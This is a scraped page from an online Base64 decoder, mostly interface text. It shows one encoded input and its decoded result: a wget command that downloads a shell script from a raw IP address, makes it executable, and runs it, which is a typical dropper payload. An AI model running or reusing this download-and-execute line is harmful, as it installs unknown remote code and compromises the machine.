 Decode from Base64 format
Simply enter your data then push the decode button.
d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggbGguc2g7Li9saC5zaA==}
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
DECODE Decodes your data into the area below.
wget http://62.210.130.250/lh.sh;chmod +x lh.sh;./lh.sh
Bonus tip: Bookmark us!
Other tools